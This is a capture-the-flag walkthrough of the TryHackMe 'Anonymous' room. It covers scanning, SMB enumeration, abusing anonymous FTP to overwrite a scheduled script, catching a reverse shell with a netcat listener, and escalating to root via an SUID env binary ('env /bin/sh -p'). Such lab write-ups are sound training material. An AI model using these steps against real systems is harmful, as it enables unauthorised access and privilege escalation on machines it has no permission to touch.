Link: https://tryhackme.com/room/anonymous
#1 “Enumerate the machine. How many ports are open?“
#2 “What service is running on port 21?“
#3 “What service is running on ports 139 and 445?“
Scan open port with RustScan:
rustscan -a 10.10.205.6 -- -sCV
#4 “There’s a share on the user’s computer. What’s it called?“
We check for available shares on the host with smbclient.
smbclient -N -L \\\\10.10.205.6\\
#5 “user.txt“
Anonymous FTP login is allowed, so we connect to ftp:
ftp 10.10.205.6with:
username: anonymous
password: anonymous
Get these files.

Edit file clean.sh into

And put it to the server.
append clean.sh
Stand a netcat listener in our machine:
nc -lvnp 1234Wait a little and we have the user shell.
#6 “root.txt“
Find SUID files with:
find / -type f -perm -u=s 2>/dev/null
And we found: /usr/bin/env
We can get root with:
env /bin/sh -p
And we found the flag.